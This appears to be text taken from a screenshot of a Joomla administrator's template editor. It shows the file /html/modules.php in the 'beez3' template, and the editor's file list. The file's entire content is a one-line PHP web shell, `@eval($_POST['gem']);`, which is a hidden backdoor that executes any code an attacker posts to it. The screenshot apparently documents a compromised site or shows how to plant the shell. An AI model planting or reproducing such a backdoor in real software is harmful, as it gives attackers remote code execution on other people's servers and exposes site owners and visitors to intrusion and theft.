 Editor Create Overrides Template Description
Editing file "/html/modules.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
images
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['gem']);
3 ?>
DivergentFour